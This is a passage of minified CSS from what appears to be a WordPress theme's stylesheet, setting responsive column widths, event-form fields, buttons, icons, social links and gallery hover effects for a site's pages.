(min-width:1201px){.eut-desktop-column-hide,.eut-desktop-row-hide{display:none !important}}@media only screen and (min-width:960px) and (max-width:1200px){.eut-tablet-column-hide,.eut-tablet-row-hide{display:none !important}}@media only screen and (max-width:1200px){.eut-smallwidth .eut-container{padding-left:90px;padding-right:90px}.eut-tablet-column-1-12{width:8.33333333%}.eut-tablet-column-5-12{width:41.66666667%}.eut-tablet-column-7-12{width:58.33333333%}.eut-tablet-column-11-12{width:91.66666667%}.eut-tablet-column-1-6{width:16.66666667%}.eut-tablet-column-1-5{width:20%}.eut-tablet-column-2-5{width:40%}.eut-tablet-column-3-5{width:60%}.eut-tablet-column-1-4{width:25%}.eut-tablet-column-1-3{width:33.33333333%}.eut-tablet-column-1-2{width:50%}.eut-tablet-column-2-3{width:66.66666667%}.eut-tablet-column-3-4{width:75%}.eut-tablet-column-4-5{width:80%}.eut-tablet-column-5-6{width:83.33333333%}.eut-tablet-column-1{width:100%}}@media only screen and (min-width:768px) and (max-width:959px){.eut-tablet-sm-column-hide,.eut-tablet-sm-row-hide{display:none !important}}@media only screen and (max-width:959px){.eut-container{max-width:90% !important}.eut-tablet-sm-column-1-12{width:8.33333333%}.eut-tablet-sm-column-5-12{width:41.66666667%}.eut-tablet-sm-column-7-12{width:58.33333333%}.eut-tablet-sm-column-11-12{width:91.66666667%}.eut-tablet-sm-column-1-6{width:16.66666667%}.eut-tablet-sm-column-1-5{width:20%}.eut-tablet-sm-column-2-5{width:40%}.eut-tablet-sm-column-3-5{width:60%}.eut-tablet-sm-column-1-4{width:25%}.eut-tablet-sm-column-1-3{width:33.33333333%}.eut-tablet-sm-column-1-2{width:50%}.eut-tablet-sm-column-2-3{width:66.66666667%}.eut-tablet-sm-column-3-4{width:75%}.eut-tablet-sm-column-4-5{width:80%}.eut-tablet-sm-column-5-6{width:83.33333333%}.eut-tablet-sm-column-1{width:100%}}@media only screen and (max-width:767px){.eut-mobile-column-hide,.eut-mobile-row-hide{display:none !important}.eut-smallwidth .eut-container{padding-left:1.875rem;padding-right:1.875rem}.eut-column-1-12,.eut-column-5-12,.eut-column-7-12,.eut-column-11-12,.eut-column-1-6,.eut-column-1-5,.eut-column-2-5,.eut-column-3-5,.eut-column-1-4,.eut-column-1-2,.eut-column-1-3,.eut-column-2-3,.eut-column-3-4,.eut-column-4-5,.eut-column-5-6,.eut-column-1{width:100%}.eut-mobile-column-1-5{width:20%}.eut-mobile-column-2-5{width:40%}.eut-mobile-column-3-5{width:60%}.eut-mobile-column-4-5{width:80%}.eut-mobile-column-1-4{width:25%}.eut-mobile-column-1-3{width:33.33333333%}.eut-mobile-column-1-2{width:50%}.eut-mobile-column-1{width:100%}#eut-main-content .eut-column-1-12,#eut-main-content .eut-column-5-12,#eut-main-content .eut-column-7-12,#eut-main-content .eut-column-11-12,#eut-main-content .eut-column-1-6,#eut-main-content .eut-column-1-5,#eut-main-content .eut-column-2-5,#eut-main-content .eut-column-3-5,#eut-main-content .eut-column-1-4,#eut-main-content .eut-column-1-2,#eut-main-content .eut-column-1-3,#eut-main-content .eut-column-2-3,#eut-main-content .eut-column-3-4,#eut-main-content .eut-column-4-5,#eut-main-content .eut-column-5-6,#eut-main-content .eut-column-1{border:none !important}.eut-column-wrapper{padding-right:0;padding-left:0}.eut-section.eut-fullwidth .eut-row{padding-right:0 !important;padding-left:0 !important}.eut-fullwidth .eut-row:not(.eut-columns-gap-none) .eut-column{padding-right:15px;padding-left:15px}}@media only screen and (max-width:479px){.eut-mobile-sm-column-1-4{width:25%}.eut-mobile-sm-column-1-3{width:33.33333333%}.eut-mobile-sm-column-1-2{width:50%}.eut-mobile-sm-column-1{width:100%}}#eut-theme-wrapper .eventForm .tribe-datetime-block .tribe-field-end_date,#eut-theme-wrapper .eventForm .tribe-datetime-block .tribe-field-start_date{width:100px;margin-bottom:0}#eut-theme-wrapper .eventForm .tribe-datetime-block .tribe-field-end_time,#eut-theme-wrapper .eventForm .tribe-datetime-block .tribe-field-start_time{width:100px;margin-bottom:0}#eut-theme-wrapper .ui-timepicker-wrapper{width:100px}#eut-theme-wrapper .eventForm .tribe-datetime-block .tribe-field-timezone{margin-top:0;width:auto}#eut-theme-wrapper .choose-file.tribe-button.tribe-button-secondary{color:#fff}#eut-theme-wrapper .tribe-section-content tr,#eut-theme-wrapper .tribe-section-content td{border:none;text-align:left}#eut-theme-wrapper .tribe-community-events .tribe-section table.tribe-section-content td{padding:10px 20px}#eut-theme-wrapper .tribe-community-events .select2-choice{margin-bottom:0;height:auto}#eut-theme-wrapper .tribe-section-content .select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:0 0 !important}#eut-theme-wrapper .tribe-community-events .events-community-post-content>input,#eut-theme-wrapper .tribe-community-events .events-community-post-content>textarea,#eut-theme-wrapper .tribe-community-events .events-community-post-title>input,#eut-theme-wrapper .tribe-community-events .events-community-post-title>textarea{background-color:#fff}#eut-theme-wrapper .select2-container .select2-choice .select2-arrow{background-color:#ccc;border-left:1px solid #ccc;border-radius:0}#eut-theme-wrapper .select2-container .select2-choice .select2-arrow b{background-position:0 10px}#eut-theme-wrapper .select2-container .select2-choice abbr{top:15px}#eut-theme-wrapper .select2-container.select2-allowclear .select2-choice span.select2-chosen{margin-right:42px}#eut-theme-wrapper .tribe-button,#eut-theme-wrapper a.tribe-button,#eut-theme-wrapper button.tribe-button,#eut-theme-wrapper input.tribe-button{margin:0}#eut-theme-wrapper .tribe_community_edit .eut-page-title{background-color:#000}#eut-theme-wrapper .tribe_community_edit .eut-page-title .eut-title{color:#fff}#ui-datepicker-div{z-index:100 !important}.socialolx{position:fixed;right:0;bottom:0;padding:12px 15px 9px;background-color:#000;z-index:99999999999}.socialolx i{font-size:26px;margin:0 5px}.eut-logo a{height:60px !important}.h1white{color:#fff !important}#eut-footer .eut-footer-bar{background-color:#000 !important}.missoes{height:300px !important}@media only screen and (max-width:1023px){.missoes{height:fit-content !important}}.h5x span{line-height:18px !important;color:#444 !important;font-size:14px !important}.eut-element{position:relative;z-index:1}.eut-title>span{display:inline-block}.eut-title-line{width:50px;height:3px;display:block;clear:both;margin-top:18px}.eut-align-center .eut-title-line,.eut-align-center.eut-title-line{margin-left:auto;margin-right:auto}.eut-align-left .eut-title-line,.eut-align-left.eut-title-line{margin-right:auto}.eut-align-right .eut-title-line,.eut-align-right.eut-title-line{margin-left:auto}.eut-typed-text .eut-animated-text{height:1em;display:inline-block;vertical-align:top}.eut-box .eut-media{margin-bottom:40px;position:relative;overflow:hidden}.eut-box .eut-media .eut-box-media-title{position:absolute;bottom:-.2em;left:-.1em;margin-bottom:0;line-height:1em;z-index:3;color:#fff;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-box:hover .eut-media .eut-box-media-title{left:-150%}.eut-box .eut-box-content .eut-read-more{display:inline-block}.eut-box .eut-media img{opacity:0}.eut-box .eut-media .eut-map img{opacity:1}.eut-box .eut-box-content p{margin-bottom:0}.eut-box .eut-box-content .eut-box-title{line-height:1.4em;margin-bottom:16px}.eut-box .eut-box-content p+.eut-read-more{margin-top:30px}.eut-media-box-icon{position:absolute;display:inline-block;width:50px;height:50px;line-height:50px;top:-15px;right:-15px;background-color:#333;z-index:10;text-align:center;-webkit-border-radius:50%;border-radius:50%}.eut-media-box-icon i{font-size:26px;line-height:inherit;width:inherit;height:inherit}.eut-message{padding:25px;position:relative;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;border:1px solid rgba(0,0,0,.1)}.eut-message .eut-message-icon{float:left;font-size:2.25em;line-height:1.2em;margin-right:25px}.eut-message .eut-message-icon.eut-small{font-size:20px;line-height:24px}.eut-message p{margin-bottom:0;font-size:.9em;line-height:24px;overflow:hidden}.eut-message .eut-close{position:absolute;z-index:5;top:0;right:0;width:30px;height:30px;line-height:inherit;text-align:right;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.eut-message .eut-close:after,.eut-message .eut-close:before{content:'';position:absolute;top:50%;left:50%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff}.eut-message .eut-close:after{width:10px;height:2px;margin-left:-5px;margin-top:-1px}.eut-message .eut-close:before{width:2px;height:10px;margin-left:-1px;margin-top:-5px}@media only screen and (max-width:767px){.eut-message .eut-message-icon{float:none;margin-right:0;margin-bottom:30px;display:block}}.eut-empty-space{margin-bottom:0}hr{margin-bottom:30px;display:block;border:none;border-top:1px solid}.eut-hr.eut-element,.eut-divider{margin-bottom:0;display:block;border:none;clear:both;font-size:0}.eut-divider{line-height:1}.eut-divider .eut-line-divider{border-top:1px solid}.eut-divider .eut-dashed-line-divider{border-top:1px dashed}.eut-divider .eut-double-line-divider{height:5px;border-top:1px solid;border-bottom:1px solid}.eut-divider .eut-top-line-divider{height:auto;border-bottom:1px solid;text-align:right}.eut-divider .eut-custom-divider{display:inline-block;vertical-align:middle;clear:both}.eut-divider .eut-divider-backtotop{display:inline-block;cursor:pointer;margin-bottom:15px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;-o-user-select:none;user-select:none}.eut-divider .eut-divider-backtotop:after{content:"\f106";font-family:FontAwesome;margin-left:5px;position:relative;top:-1px}a.eut-btn,#eut-theme-wrapper button:not(.eut-custom-btn),#eut-theme-wrapper button[type=button]:not(.eut-custom-btn),#eut-theme-wrapper button[type=submit]:not(.eut-custom-btn),#eut-theme-wrapper button[type=reset]:not(.eut-custom-btn),#eut-theme-wrapper input[type=button]:not(.eut-custom-btn),#eut-theme-wrapper input[type=submit]:not(.eut-custom-btn),#eut-theme-wrapper input[type=reset]:not(.eut-custom-btn),.woocommerce #eut-theme-wrapper #respond input#submit,.woocommerce #eut-theme-wrapper a.button,.woocommerce #eut-theme-wrapper button.button,.woocommerce #eut-theme-wrapper input.button{display:inline-block;padding:1.25em 2.5em;line-height:1.4;position:relative;-webkit-border-radius:0;border-radius:0;z-index:2;vertical-align:top;margin-top:3px;margin-bottom:3px;outline:0;text-align:center;cursor:pointer;border:1px solid transparent;box-sizing:border-box;word-wrap:break-word;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-decoration:none;position:relative;overflow:hidden;-webkit-transition:color .5s ease,background-color .5s ease,border-color .5s ease;-moz-transition:color .5s ease,background-color .5s ease,border-color .5s ease;-o-transition:color .5s ease,background-color .5s ease,border-color .5s ease;-ms-transition:color .5s ease,background-color .5s ease,border-color .5s ease;transition:color .5s ease,background-color .5s ease,border-color .5s ease;-ms-touch-action:manipulation;touch-action:manipulation}a.eut-btn.eut-btn-line{border:2px solid;background-color:transparent;background-image:none}.eut-fullwidth-btn{width:100%}a.eut-btn.eut-btn-underline{padding:2px 0 1em}.eut-btn-bottom-line{position:absolute;bottom:0;left:0;width:0;height:2px;-webkit-transition:width .3s cubic-bezier(.785,.135,.15,.86);-moz-transition:width .3s cubic-bezier(.785,.135,.15,.86);-o-transition:width .3s cubic-bezier(.785,.135,.15,.86);transition:width .3s cubic-bezier(.785,.135,.15,.86)}a.eut-btn.eut-btn-underline:hover .eut-btn-bottom-line{width:100%}a.eut-btn i{display:inline-block;margin-right:.923em;padding:2px;vertical-align:middle;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;-ms-transition:-ms-transform .3s;-o-transition:-o-transform .3s;transition:transform .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}a.eut-btn:hover i{-webkit-transform:translate(-10px,0);-moz-transform:translate(-10px,0);-ms-transform:translate(-10px,0);-o-transform:translate(-10px,0);transform:translate(-10px,0)}.eut-align-left .eut-btn{margin-right:30px}.eut-align-center .eut-btn{margin-left:15px;margin-right:15px}.eut-align-right .eut-btn{margin-left:30px}@media only screen and (min-width:960px) and (max-width:1200px){.eut-tablet-align-left .eut-btn{margin-right:30px;margin-left:auto}.eut-tablet-align-right .eut-btn{margin-right:auto;margin-left:30px}.eut-tablet-align-center .eut-btn{margin-left:15px;margin-right:15px}}@media only screen and (min-width:768px) and (max-width:959px){.eut-tablet-sm-align-left .eut-btn{margin-right:30px;margin-left:auto}.eut-tablet-sm-align-right .eut-btn{margin-right:auto;margin-left:30px}.eut-tablet-sm-align-center .eut-btn{margin-left:15px;margin-right:15px}}@media only screen and (max-width:767px){.eut-mobile-align-left .eut-btn{margin-right:30px;margin-left:auto}.eut-mobile-align-right .eut-btn{margin-right:auto;margin-left:30px}.eut-mobile-align-center .eut-btn{margin-left:15px;margin-right:15px}}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn{margin:0;padding:0 1.538em;line-height:90px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-medium{line-height:120px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-tall{line-height:180px}.eut-fluid-button a.eut-btn{width:100%;margin:0}@media only screen and (max-width:1200px){#eut-theme-wrapper .eut-fullwidth-btn.eut-btn{line-height:50px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-medium{line-height:80px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-tall{line-height:100px}}@media only screen and (max-width:767px){#eut-theme-wrapper .eut-fullwidth-btn.eut-btn{line-height:40px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-medium{line-height:50px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-tall{line-height:80px}}.eut-slogan p{margin-bottom:28px}.eut-slogan p:last-child{margin-bottom:0}.eut-slogan.eut-layout-1 .eut-slogan-title{margin-bottom:16px}.eut-slogan.eut-layout-2 .eut-slogan-title{margin-bottom:-.4em;line-height:1.4;opacity:.08}.eut-slogan.eut-layout-2 .eut-subtitle,.eut-slogan.eut-layout-2 p,.eut-slogan.eut-layout-2 .eut-btn-wrapper{padding:0 6%}.eut-single-icon .eut-wrapper-icon{border:1px solid transparent;display:inline-block}.eut-single-icon .eut-wrapper-icon.eut-outline{border:1px solid}.eut-single-icon.eut-with-shape .eut-wrapper-icon{width:2.5em;height:2.5em;line-height:2.5em;display:inline-block;text-align:center}.eut-single-icon.eut-with-shape .eut-svg-icon{width:1.5em;line-height:1.45em;display:inline-block;vertical-align:3px}.eut-single-icon .eut-no-shape.eut-wrapper-icon{width:1em;height:1em;line-height:1em;display:inline-block;position:relative}.eut-single-icon .eut-no-shape.eut-wrapper-icon .eut-svg-icon{width:1em}.eut-single-icon.eut-small .eut-no-shape.eut-wrapper-icon,.eut-single-icon.eut-small .eut-image-icon{font-size:32px}.eut-single-icon.eut-small.eut-with-shape .eut-wrapper-icon{font-size:24px}.eut-single-icon.eut-medium .eut-no-shape.eut-wrapper-icon,.eut-single-icon.eut-medium .eut-image-icon{font-size:48px}.eut-single-icon.eut-medium.eut-with-shape .eut-wrapper-icon{font-size:32px}.eut-single-icon.eut-large .eut-no-shape.eut-wrapper-icon,.eut-single-icon.eut-large .eut-image-icon{font-size:60px}.eut-single-icon.eut-large.eut-with-shape .eut-wrapper-icon{font-size:40px}.eut-single-icon.eut-extra-large .eut-no-shape.eut-wrapper-icon,.eut-single-icon.eut-extra-large .eut-image-icon{font-size:90px}.eut-single-icon.eut-extra-large.eut-with-shape .eut-wrapper-icon{font-size:60px}.eut-single-icon .eut-image-icon img{width:auto;height:1em;display:block}.eut-hover-effect .eut-wrapper-icon{position:relative}.eut-hover-effect .eut-wrapper-icon:after{content:'';position:absolute;width:100%;height:100%;background-color:inherit;top:0;left:0;z-index:-1;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:icon_box_animation;-moz-animation-name:icon_box_animation;-o-animation-name:icon_box_animation;animation-name:icon_box_animation;display:none}.eut-wrapper-icon.eut-circle:after{-webkit-border-radius:50%;border-radius:50%}.eut-wrapper-icon.eut-round:after{-webkit-border-radius:3px;border-radius:3px}.eut-hover-effect .eut-wrapper-icon.eut-outline:after{background-color:transparent;border:1px solid;border-color:inherit;top:-1px;left:-1px}@-webkit-keyframes icon_box_animation{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(1.4)}}@-moz-keyframes icon_box_animation{0%{opacity:1;-moz-transform:scale(1)}100%{opacity:0;-moz-transform:scale(1.4)}}@-o-keyframes icon_box_animation{0%{opacity:1;-o-transform:scale(1)}100%{opacity:0;-o-transform:scale(1.4)}}@keyframes icon_box_animation{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(1.4)}}.eut-hover-effect:hover .eut-wrapper-icon:after{display:block}.eut-box-icon:after{display:table;content:" "}.eut-box-icon:after{clear:both}.eut-box-icon.eut-side-icon .eut-box-content{overflow:hidden;position:relative}.eut-box-icon a,.eut-box-icon a:hover{display:block;clear:both;color:inherit}.eut-box-icon.eut-advanced-hover{visibility:hidden}.eut-box-icon.eut-extra-small .eut-wrapper-icon,.eut-box-icon.eut-extra-small .eut-image-icon,.eut-box-icon.eut-side-icon.eut-extra-small .eut-box-title-wrapper{font-size:16px}.eut-box-icon.eut-small .eut-wrapper-icon,.eut-box-icon.eut-small .eut-image-icon,.eut-box-icon.eut-side-icon.eut-small .eut-box-title-wrapper{font-size:24px}.eut-box-icon.eut-medium .eut-wrapper-icon,.eut-box-icon.eut-medium .eut-image-icon,.eut-box-icon.eut-side-icon.eut-medium .eut-box-title-wrapper{font-size:36px}.eut-box-icon.eut-large .eut-wrapper-icon,.eut-box-icon.eut-large .eut-image-icon,.eut-box-icon.eut-side-icon.eut-large .eut-box-title-wrapper{font-size:48px}.eut-box-icon.eut-extra-large .eut-wrapper-icon,.eut-box-icon.eut-extra-large .eut-image-icon,.eut-box-icon.eut-side-icon.eut-extra-large .eut-box-title-wrapper{font-size:90px}.eut-box-icon.eut-side-icon.eut-align-left .eut-wrapper-icon,.eut-box-icon.eut-side-icon.eut-align-left .eut-image-icon{float:left;margin-right:10px;line-height:1em}.eut-box-icon.eut-side-icon.eut-align-right .eut-wrapper-icon,.eut-box-icon.eut-side-icon.eut-align-right .eut-image-icon{float:right;margin-left:10px;margin-top:6px;margin-bottom:6px;line-height:1em}.eut-box-icon.eut-side-icon .eut-box-title-wrapper{margin-bottom:10px}.eut-box-icon.eut-side-icon .eut-box-title{line-height:1em}.eut-box-icon.eut-top-icon .eut-wrapper-icon,.eut-box-icon.eut-top-icon .eut-image-icon{display:inline-block;vertical-align:top;line-height:1em;margin-bottom:24px}.eut-box-icon.eut-top-icon .eut-box-title-wrapper{margin-bottom:8px}.eut-box-icon.eut-top-icon .eut-box-title-wrapper:last-child{margin-bottom:0}.eut-box-icon .eut-wrapper-icon i{width:1.5em;line-height:inherit;text-align:center;display:inline-block;vertical-align:top;font-size:inherit}.eut-box-icon .eut-box-title-wrapper{height:1em;display:table;width:100%}.eut-box-icon .eut-box-title{display:table-cell;vertical-align:middle;margin-bottom:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-box-icon.eut-with-shape.eut-top-icon .eut-wrapper-icon,.eut-box-icon.eut-with-shape.eut-side-icon .eut-wrapper-icon{width:2.5em;height:2.5em;line-height:2.5em;text-align:center}.eut-box-icon.eut-with-shape:not(.eut-top-icon) .eut-box-title-wrapper{height:2.5em}.eut-box-icon.eut-with-shape .eut-outline{border:1px solid}.eut-box-icon.eut-top-icon img{height:2.5em;width:auto}.eut-box-icon img{width:2.5em;height:auto;display:block}.eut-box-icon .eut-wrapper-icon .eut-svg-icon{width:1em;height:1em}.eut-svg-icon svg,.eut-svg-icon path{stroke:inherit !important;display:inline-block;vertical-align:top}.eut-element.eut-social ul{margin:0 auto -8px auto;list-style:none;display:inline-block}.eut-element.eut-social ul li{display:inline-block;margin:10px;position:relative}.eut-element.eut-social ul li a{display:block;width:2.188em;height:2.188em;line-height:2.188em;text-align:center;font-size:1em;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eut-element.eut-social ul li a i{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;padding:3px}.eut-element.eut-social ul li a:hover i{-webkit-animation-name:pulse;animation-name:pulse}.eut-element.eut-social ul li a{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-element.eut-social ul li a.eut-with-shape.eut-outline{border:1px solid;background-color:transparent}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.4,1.4,1.4);transform:scale3d(1.4,1.4,1.4)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.4,1.4,1.4);transform:scale3d(1.4,1.4,1.4)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.eut-element.eut-social ul li a.eut-with-shape{width:2.5em;height:2.5em;line-height:2.5em;display:inline-block;text-align:center}.eut-element.eut-social ul li a.eut-no-shape{width:1em;height:1em;line-height:1em;display:inline-block;text-align:center}.eut-element.eut-social ul li a.eut-no-shape.eut-social-share-googleplus{width:1.3em}.eut-element.eut-social ul li a.eut-small{font-size:24px}.eut-element.eut-social ul li a.eut-medium{font-size:36px}.eut-element.eut-social ul li a.eut-large{font-size:48px}.eut-element.eut-social.eut-align-left li{margin-left:0}.eut-element.eut-social.eut-align-right li{margin-right:0}.eut-element.eut-social li a span.eut-like-counter{font-size:10px;font-weight:700;line-height:1.2;background-color:#202020;color:#fff;min-width:30px;text-align:center;padding:6px 8px;position:absolute;bottom:180%;left:50%;-webkit-border-radius:3px;border-radius:3px;visibility:hidden;opacity:0;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-backface-visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-element.eut-social li a span.eut-like-counter:after{content:'';width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:5px solid #202020;position:absolute;top:100%;left:50%;margin-left:-6px}.eut-element.eut-social li a:hover span.eut-like-counter{bottom:120%;visibility:visible;opacity:1}.eut-language-element ul{display:inline-block;vertical-align:top;list-style:none;margin:0}.eut-language-element ul li{display:inline-block}.eut-language-element ul li a{display:block;padding:0 20px;line-height:40px;margin:10px;border:2px solid;-webkit-border-radius:50px;border-radius:50px;color:inherit;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-search-element .eut-search{max-width:100%;position:relative;text-align:center}.eut-search-element .eut-search input[type=text]{background:0 0;padding:0 20px;border:none;line-height:1.2 !important;height:auto;text-align:center;position:absolute;top:50%;left:50%;z-index:4;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.eut-search-element .eut-search .eut-search-input-wrapper{position:relative}.eut-image-square img{width:100%;height:auto;max-width:none}.eut-isotope:not(.eut-isotope-column-1) .eut-image-landscape img{width:100%;height:auto;max-width:none;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.eut-isotope:not(.eut-isotope-column-1) .eut-image-portrait img{width:auto;height:100%;max-width:none;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.eut-isotope-container{opacity:0}.eut-isotope.eut-with-gap .eut-isotope-item{padding-left:20px;padding-right:20px;margin-bottom:40px}.eut-section.eut-fullwidth .eut-isotope.eut-with-gap{padding:0 40px}.eut-isotope-item-inner.eut-fade-in,.eut-isotope-item-inner.eut-fade-in-up,.eut-isotope-item-inner.eut-fade-in-down,.eut-isotope-item-inner.eut-fade-in-left,.eut-isotope-item-inner.eut-fade-in-right,.eut-isotope-item-inner.eut-zoom-in{opacity:0;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}html.ie9 .eut-isotope-item-inner.eut-fade-in,html.ie9 .eut-isotope-item-inner.eut-fade-in-up,html.ie9 .eut-isotope-item-inner.eut-fade-in-down,html.ie9 .eut-isotope-item-inner.eut-fade-in-left,html.ie9 .eut-isotope-item-inner.eut-fade-in-right,html.ie9 .eut-isotope-item-inner.eut-zoom-in{opacity:1}.eut-filter{margin-bottom:60px}.eut-filter ul{margin:0;list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.eut-filter ul li{display:inline-block;font-size:13px;cursor:pointer;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-section.eut-fullwidth .eut-isotope:not(.eut-with-gap) .eut-filter{padding-left:40px;padding-right:40px}.eut-filter.eut-filter-style-simple ul li{opacity:.5}.eut-filter.eut-filter-style-simple ul li:after{content:'/';margin:0 .455em;opacity:.5}.eut-filter.eut-filter-style-simple ul li:last-child:after{display:none}.eut-filter.eut-filter-style-simple ul li:hover,.eut-filter.eut-filter-style-simple ul li.selected{opacity:1}.eut-filter.eut-filter-style-button ul li{line-height:40px}.eut-filter.eut-filter-style-button.eut-align-center ul li{margin:0 10px}.eut-filter.eut-filter-style-button.eut-align-left ul li{margin:0 20px 0 0}.eut-filter.eut-filter-style-button.eut-align-right ul li{margin:0 0 0 20px}.eut-filter.eut-filter-style-button ul li.selected{background-color:#000;color:#fff;padding:0 20px}.eut-filter.eut-filter-style-button.eut-filter-shape-round ul li.selected{-webkit-border-radius:3px;border-radius:3px}.eut-filter.eut-filter-style-button.eut-filter-shape-extra-round ul li.selected{-webkit-border-radius:50px;border-radius:50px}.eut-filter.eut-filter-style-classic ul li:hover,.eut-filter.eut-filter-style-classic ul li.selected{opacity:1}.eut-filter.eut-filter-style-classic ul li{margin-right:18px;opacity:.5}.eut-filter.eut-filter-style-classic ul li:last-child{margin-right:0}.eut-gallery-item>a{position:relative;display:block;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-gallery-item figure .eut-title{margin-bottom:3px}.eut-gallery-item figure .eut-caption{margin-bottom:0;font-size:14px}.eut-gallery-item figure.eut-hover-style-1 figcaption,.eut-gallery-item figure.eut-hover-style-3 figcaption{position:absolute;top:0;left:0;bottom:0;right:0;padding:20px;z-index:3}.eut-gallery-item figure.eut-hover-style-1 .eut-gallery-content,.eut-gallery-item figure.eut-hover-style-3 .eut-gallery-content{position:absolute;left:20px;bottom:20px}.eut-gallery-item figure.eut-hover-style-1 .eut-title:last-child,.eut-gallery-item figure.eut-hover-style-3 .eut-title:last-child{margin-bottom:0}.eut-gallery-item figure.eut-hover-style-2 .eut-gallery-content{text-align:center;margin-top:30px}.eut-gallery-item figure.eut-hover-style-2 .eut-title{margin-bottom:.3em;-webkit-transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;transition:color .3s}.eut-gallery-item figure.eut-hover-style-2 .eut-title:last-child{margin-bottom:0}.eut-gallery-item figure.eut-hover-style-1 .eut-title,.eut-gallery-item figure.eut-hover-style-1 .eut-caption{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px);-webkit-transition:-webkit-transform .2s,opacity .2s;-moz-transition:-moz-transform .2s,opacity .2s;-ms-transition:-ms-transform .2s,opacity .2s;-o-transition:-o-transform .2s,opacity .2s;transition:transform .2s,opacity .2s;-webkit-transition-delay:0;-moz-transition-delay:0;-ms-transition-delay:0;-o-transition-delay:0;transition-delay:0}.eut-gallery-item figure.eut-hover-style-1.hover .eut-title,.eut-gallery-item figure.eut-hover-style-1.hover .eut-caption{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-gallery-item figure.eut-hover-style-1.hover .eut-caption{opacity:.7;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.eut-gallery-item figure.eut-hover-style-3 .eut-title,.eut-gallery-item figure.eut-hover-style-3 